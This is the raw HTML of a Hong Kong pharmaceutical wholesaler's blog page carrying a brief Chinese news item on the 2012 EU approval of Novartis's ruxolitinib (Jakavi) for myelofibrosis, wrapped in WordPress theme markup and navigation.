

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghitai.com/%E8%AF%BA%E5%8D%8E%E9%AA%A8%E9%AB%93%E7%BA%A4%E7%BB%B4%E5%8C%96%E6%96%B0%E8%8D%AF%E9%B2%81%E7%B4%A2%E5%88%A9%E6%9B%BF%E5%B0%BC%E7%89%87%E8%8E%B7%E6%AC%A7%E7%9B%9F%E6%89%B9%E5%87%86%E4%B8%8A%E5%B8%82.html
body_size: 13411
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="zh-CN"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="zh-CN"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->

<head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5397921"></script>
<!-- Google tag (gtag.js) -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.ghitai.com/xmlrpc.php" />
	<title>诺华制药骨髓纤维化特效药鲁索利替尼片获欧盟批准上市 鲁索替尼中国上市时间未定</title>

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="2012年8月 29日，欧盟批准了第一个用于骨髓纤维化治疗的药物-Ruxolitinib。 Ruxolitinib，一个JAK1和JAK2口服抑制剂，被批准用于治疗疾病相关的脾肿大或者成人原发性骨髓纤维化 (慢性特发性骨髓纤维化)，红细胞增多后髓样化增生或者血小板增多后骨髓纤维化病症。" />
	<meta name="keywords" content="鲁索利替尼上市时间,鲁索替尼上市" />
<!-- /SEO Ultimate -->


<!-- All In One SEO Pack 3.5.2[593,632] -->
<meta name="description"  content="2012年8月 29日，欧盟批准了第一个用于骨髓纤维化治疗的药物-Ruxolitinib。 Ruxolitinib，一个JAK1和JAK2口服抑制剂，被批准用于治疗疾病相关的脾肿大或者成人原发性骨髓纤维化" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ghitai.com/#organization","url":"https://www.ghitai.com/","name":"香港致泰药业","sameAs":[]},{"@type":"WebSite","@id":"https://www.ghitai.com/#website","url":"https://www.ghitai.com/","name":"香港致泰药业","publisher":{"@id":"https://www.ghitai.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.ghitai.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html#webpage","url":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html","inLanguage":"zh-CN","name":"诺华新药鲁索利替尼片获欧盟批准上市","isPartOf":{"@id":"https://www.ghitai.com/#website"},"breadcrumb":{"@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html#breadcrumblist"},"datePublished":"2014-11-30T15:08:41+00:00","dateModified":"2014-11-30T15:08:41+00:00"},{"@type":"Article","@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html#article","isPartOf":{"@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html#webpage"},"author":{"@id":"https://www.ghitai.com/author/ghitai#author"},"headline":"诺华新药鲁索利替尼片获欧盟批准上市","datePublished":"2014-11-30T15:08:41+00:00","dateModified":"2014-11-30T15:08:41+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html#webpage"},"publisher":{"@id":"https://www.ghitai.com/#organization"},"articleSection":"药物指南, 鲁索利替尼"},{"@type":"Person","@id":"https://www.ghitai.com/author/ghitai#author","name":"致泰药业","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ghitai.com/","url":"https://www.ghitai.com/","name":"香港致泰药业_抗肿瘤药物批发商 | 进口靶向药专家 | 提供获得最新抗癌药服务"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html","url":"https://www.ghitai.com/%e8%af%ba%e5%8d%8e%e9%aa%a8%e9%ab%93%e7%ba%a4%e7%bb%b4%e5%8c%96%e6%96%b0%e8%8d%af%e9%b2%81%e7%b4%a2%e5%88%a9%e6%9b%bf%e5%b0%bc%e7%89%87%e8%8e%b7%e6%ac%a7%e7%9b%9f%e6%89%b9%e5%87%86%e4%b8%8a%e5%b8%82.html","name":"诺华新药鲁索利替尼片获欧盟批准上市"}}]}]}</script>
<link rel="canonical" href="https://www.ghitai.com/诺华骨髓纤维化新药鲁索利替尼片获欧盟批准上市.html" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业 &raquo; Feed" href="https://www.ghitai.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业 &raquo; 评论Feed" href="https://www.ghitai.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ghitai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.ghitai.com/wp-includes/css/dashicons.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css'  href='https://www.ghitai.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://www.ghitai.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.50' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {background: #fff;border: 1px solid #ffffff;width: 66%;}div#ez-toc-container p.ez-toc-title {color: #1e73be;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #035196;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/superfish/css/superfish.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/dl-menu/component.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/font-awesome-new/css/font-awesome.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/jquery.fancybox.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/flexslider/flexslider.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-responsive.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-custom.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-woo-style-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/gdlr-woocommerce.css?ver=4.9.4' type='text/css' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.post-type-archive-product header.woocommerce-products-header .woocommerce-products-header__title{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{color:#444444 !important;}
</style>
<link rel='stylesheet' id='msl-main-css'  href='https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://www.ghitai.com/wp-content/uploads/master-slider/custom.css?ver=9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ghitai.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ghitai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ghitai.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='罗氏黑色素瘤药威罗菲尼中国上市时间未定' href='https://www.ghitai.com/%e7%bd%97%e6%b0%8f%e9%bb%91%e8%89%b2%e7%b4%a0%e7%98%a4%e7%89%b9%e6%95%88%e8%8d%af%e5%a8%81%e7%bd%97%e8%8f%b2%e5%b0%bc%e7%89%87%e4%b8%ad%e5%9b%bd%e4%b8%8a%e5%b8%82%e6%97%b6%e9%97%b4%e6%9c%aa%e5%ae%9a.html' />
<link rel='next' title='罗氏帕妥珠单抗与曲妥珠单抗的区别' href='https://www.ghitai.com/%e7%bd%97%e6%b0%8f%e5%b8%95%e5%a6%a5%e7%8f%a0%e5%8d%95%e6%8a%97%e4%b8%8e%e6%9b%b2%e5%a6%a5%e7%8f%a0%e5%8d%95%e6%8a%97%e7%9a%84%e5%8c%ba%e5%88%ab.html' />
<meta name="generator" content="WordPress 4.9.4" />
<meta name="generator" content="WooCommerce 3.4.5" />
<link rel='shortlink' href='https://www.ghitai.com/?p=4641' />
<link rel="alternate" type="application/json+oembed" href="https://www.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghitai.com%2F%25e8%25af%25ba%25e5%258d%258e%25e9%25aa%25a8%25e9%25ab%2593%25e7%25ba%25a4%25e7%25bb%25b4%25e5%258c%2596%25e6%2596%25b0%25e8%258d%25af%25e9%25b2%2581%25e7%25b4%25a2%25e5%2588%25a9%25e6%259b%25bf%25e5%25b0%25bc%25e7%2589%2587%25e8%258e%25b7%25e6%25ac%25a7%25e7%259b%259f%25e6%2589%25b9%25e5%2587%2586%25e4%25b8%258a%25e5%25b8%2582.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghitai.com%2F%25e8%25af%25ba%25e5%258d%258e%25e9%25aa%25a8%25e9%25ab%2593%25e7%25ba%25a4%25e7%25bb%25b4%25e5%258c%2596%25e6%2596%25b0%25e8%258d%25af%25e9%25b2%2581%25e7%25b4%25a2%25e5%2588%25a9%25e6%259b%25bf%25e5%25b0%25bc%25e7%2589%2587%25e8%258e%25b7%25e6%25ac%25a7%25e7%259b%259f%25e6%2589%25b9%25e5%2587%2586%25e4%25b8%258a%25e5%25b8%2582.html&#038;format=xml" />
<meta name="viewport" content="initial-scale=1, viewport-fit=cover">
<script>var ms_grabbing_curosr = 'https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.5 - Responsive Touch Image Slider | avt.li/msf" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.ghitai.com/wp-content/themes/Ghitai/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.ghitai.com/wp-content/themes/Ghitai/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" sizes="32x32" />
<link rel="icon" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" />
<meta name="msapplication-TileImage" content="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" />
		<style type="text/css" id="wp-custom-css">
			/* 仅在电脑端显示QQ客服组件 */
@media screen and (max-width:780px) {
    #wuyousujian-cus-box,
    #wuyou-mobile-cus,
    #wuyou-mobile-cus-mask {
        display: none !important;
    }
}		</style>
		
</head>

<body class="post-template-default single single-post postid-4641 single-format-standard _masterslider _ms_version_3.9.5 woocommerce-no-js wcz-woocommerce wcz-btns wcz-btn-style-default">
<div class="body-wrapper  float-menu" data-home="https://www.ghitai.com" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container">
				<div class="top-navigation-left"><div class="gdlr-text-block"><i class="fa fa-clock-o"></i>周一周五 : 09:30 - 18:30</div>
<div class="gdlr-text-block"><i class="fa fa-location-arrow"></i>香港九龙红磡商业中心A座4楼10A室</div></div>				<div class="top-navigation-right">
					<div class="top-navigation-right-text"><div class="gdlr-text-block"><i class="fa fa-envelope"></i>info@ghitai.com</div>
<div class="gdlr-text-block"><i class="fa fa-phone"></i>+86 14716233633    +852 23843951</div><div class="gdlr-text-block">客服微信号：hkghitai</div><a id="StranLink" class="wencode">繁體</a></div>					<div class="top-social-wrapper">
					    <div class="custom-search-form"><form role="search" method="get" class="search-form" action="https://www.ghitai.com/">
    <input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
    <button type="submit" class="search-submit">
        <span class="screen-reader-text">搜索</span>
    </button>
</form>
</div>
<style>
    .custom-search-form {
        position: relative;
        margin-top: 2px;
    }
    .custom-search-form form {
        display: flex;
        align-items: center;
    }
    .custom-search-form input[type="search"] {
        width: 200px;
        height: 20px;
        padding: 8px;
        font-size: 14px;
        border: 1px solid #ccc;
        border-radius: 4px;
    }
    .custom-search-form button {
        width: 30px;
        height: 20px;
        margin-left: 5px;
        background: url("https://www.ghitai.com/wp-content/themes/Ghitai/images/magnifier.png") no-repeat center center;
        background-size: contain;
        border: none;
        cursor: pointer;
        text-indent: -9999px;
    }
    .custom-search-form button:hover {
        background-color: transparent;
    }
    @media (max-width: 768px) {
        .custom-search-form input[type="search"] {
            width: 100%;
        }
        .custom-search-form button {
            width: 30px;
        }
    }
</style>

<div class="clear"></div></div>
</div>
<div class="clear"></div>
</div>
</div>

		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.ghitai.com" >
						<img src="https://www.ghitai.com/wp-content/uploads/2023/01/ghitai-1.png" alt="香港致泰药业Logo" width="500" height="164" />					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049"><a href="https://www.ghitai.com/">首页</a></li>
<li id="menu-item-19896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19896"><a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a></li>
<li id="menu-item-19897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19897"><a href="https://www.ghitai.com/new-drugs">新特药</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391"><a href="https://www.ghitai.com/gouyaoliucheng">购买药品</a>
<ul class="dl-submenu">
	<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.ghitai.com/gouyaoliucheng">购药流程</a></li>
</ul>
</li>
<li id="menu-item-45288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288"><a href="https://www.ghitai.com/news">药品资讯</a>
<ul class="dl-submenu">
	<li id="menu-item-19894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19894"><a href="https://www.ghitai.com/news">行业动态</a></li>
	<li id="menu-item-38850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38850"><a href="https://www.ghitai.com/drugs-guide">药物指南</a></li>
	<li id="menu-item-19895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19895"><a href="https://www.ghitai.com/health-and-prevention">健康与预防</a></li>
</ul>
</li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050"><a href="https://www.ghitai.com/about-us">关于致泰</a>
<ul class="dl-submenu">
	<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.ghitai.com/about-us">致泰药业简介</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.ghitai.com/drug-wholesale-licences">致泰药业药品批发牌照</a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.ghitai.com/business-registration-certificate">致泰药业商业登记证</a></li>
	<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.ghitai.com/drugs-import-licenses">致泰药业进出口许可证</a></li>
</ul>
</li>
<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143"><a href="https://www.ghitai.com/contact-us">联系我们</a></li>
<li id="menu-item-48465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48465"><a href="https://drug.ghitai.com">EN</a></li>
</ul></div>				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049 gdlr-normal-menu"><a href="https://www.ghitai.com/">首页</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19896menu-item menu-item-type-custom menu-item-object-custom menu-item-19896 gdlr-normal-menu"><a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19897menu-item menu-item-type-custom menu-item-object-custom menu-item-19897 gdlr-normal-menu"><a href="https://www.ghitai.com/new-drugs">新特药</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391 gdlr-normal-menu"><a href="https://www.ghitai.com/gouyaoliucheng" class="sf-with-ul-pre">购买药品</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.ghitai.com/gouyaoliucheng">购药流程</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288 gdlr-normal-menu"><a href="https://www.ghitai.com/news" class="sf-with-ul-pre">药品资讯</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19894"><a href="https://www.ghitai.com/news">行业动态</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38850"><a href="https://www.ghitai.com/drugs-guide">药物指南</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19895"><a href="https://www.ghitai.com/health-and-prevention">健康与预防</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050 gdlr-normal-menu"><a href="https://www.ghitai.com/about-us" class="sf-with-ul-pre">关于致泰</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.ghitai.com/about-us">致泰药业简介</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.ghitai.com/drug-wholesale-licences">致泰药业药品批发牌照</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.ghitai.com/business-registration-certificate">致泰药业商业登记证</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.ghitai.com/drugs-import-licenses">致泰药业进出口许可证</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143menu-item menu-item-type-post_type menu-item-object-page menu-item-5143 gdlr-normal-menu"><a href="https://www.ghitai.com/contact-us">联系我们</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48465menu-item menu-item-type-custom menu-item-object-custom menu-item-48465 gdlr-normal-menu"><a href="https://drug.ghitai.com">EN</a></li>
</ul><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="clear"></div>
	</header>
	<div id="gdlr-header-substitute" ></div>
	
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h3 class="gdlr-page-title">药物指南</h3>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left nine columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4641" class="post-4641 post type-post status-publish format-standard has-post-thumbnail hentry category-drugs-guide tag-127">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
					</div>
		
		
		<div class="gdlr-blog-date-wrapper">
			<div class="gdlr-blog-day">30</div>
			<div class="gdlr-blog-month">11月</div>
		</div>
		
		<div class="gdlr-blog-content-wrapper" >
			<header class="post-header">
									<h1 class="gdlr-blog-title">诺华新药鲁索利替尼片获欧盟批准上市</h1>
					
				
							
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="gdlr-blog-content"><p>2012年8月 29日，欧盟批准了第一个用于骨髓纤维化治疗的药物-Ruxolitinib。<br />
Ruxolitinib，一个JAK1和JAK2口服抑制剂，被批准用于治疗疾病相关的脾肿大或者成人原发性骨髓纤维化 (慢性特发性骨髓纤维化)，红细胞增多后髓样化增生或者血小板增多后骨髓纤维化病症。<br />
Ruxolitinib将在欧盟销售，商品名为Jakavi。诺华已经有一个Jakfi在美国市场销售了，代理商为因赛特，是2011年11月在美国获批的，曾经是第一个骨髓纤维化治疗药物。诺华的获批是基于COMFORT-1和-2这对关键的临床Ⅲ期试验，即口服JAK抑制剂控制骨髓纤维化研究。</p>
